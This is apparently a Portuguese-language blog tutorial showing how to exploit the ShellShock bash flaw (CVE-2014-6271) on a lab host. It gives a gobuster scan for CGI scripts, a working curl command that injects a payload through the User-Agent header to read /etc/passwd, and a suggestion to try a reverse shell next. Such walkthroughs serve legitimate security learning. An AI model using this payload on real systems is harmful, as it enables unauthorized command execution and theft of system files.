Explorando ShellShock na prática

E ai blzinha, bom hoje vamos explorar uma falha bem interessante apresentada na versão ≤ 4.3.8 do bash, esta falha é conhecida como ShellShock(CVE-2014-6271).

A falha geralmente é encontrada em um script CGI vulnerável.(CGI – Wikipédia, a enciclopédia livre (wikipedia.org))

Bom sabendo destes conceitos básicos vamos para prática.



1 – Ao realizar o escaneamento no host descobrimos que ele possui o cgi-bin ativo, porem não temos acesso.

.2 – Agora vamos precisar fazer uma analise na aplicação afim de encontrarmos possíveis scripts .cgi, para realizar este processo podemos usar o GOBUSTER,DIRB ou NIKTO.

Nos iremos utilizar o GOBUSTER

$ gobuster dir -u http://192.168.18.5/cgi-bin/ -w /usr/share/wordlists/dirb/big.txt -x .cgi

Otimo, agora precisamos validar se este arquivo “test.cgi” é vulnerável , para isso podemos fazer o teste manualmente utilizando o curl.

1 – Utilizando o Curl

$ curl -H ‘User-Agent: () { echo; };echo; /bin/cat /etc/passwd‘ http://192.168.18.5/cgi-bin/test.cgi

https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/cgi

com o curl vamos enviar nosso payload dentro do header como user agent e vamos ver o comportamento.

Show é vulnerável veja, conseguimos o conteúdo do arquivo /etc/passwd, agora podemos tentar injetar outros códigos para tentar uma conexão reversa, mas agora é contigo.

E ai, Gostou?, deixe seu comentário e me siga nas redes sociais.

Nos vemos em breve, Até Mais……